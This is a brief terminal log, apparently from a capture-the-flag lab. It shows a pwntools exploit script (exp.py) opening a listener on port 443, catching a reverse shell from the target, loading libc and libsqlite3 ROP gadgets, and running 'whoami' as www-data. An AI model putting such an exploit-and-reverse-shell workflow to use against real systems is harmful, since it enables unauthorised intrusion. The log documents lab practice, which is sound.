 $ python3 exp.py
[*] Checking for new versions of pwntools
    To disable this functionality, set the contents of /Users/miao/.cache/.pwnto
ols-cache-3.9/update to 'never' (old way).
    Or add the following lines to ~/.pwn.conf (or /etc/pwn.conf system-wide):
        [update]
        interval=never
[*] A newer version of pwntools is available on pypi (4.3.1 --> 4.8.0).
    Update with: $ pip install -U pwntools

[*] Introduce tu ip (tun0): 10.10.14.3
[+] Trying to bind to :: on port 443: Done
[+] Waiting for connections on :::443: Got connection from ::ffff:10.10.11.154 o
n port 42772
[*] Loading gadgets for '/tmp/libc-2.31.so'
[*] Loading gadgets for '/tmp/libsqlite3.so.0.8.6'
[*] Switching to interactive mode
$ whoami
www-data
$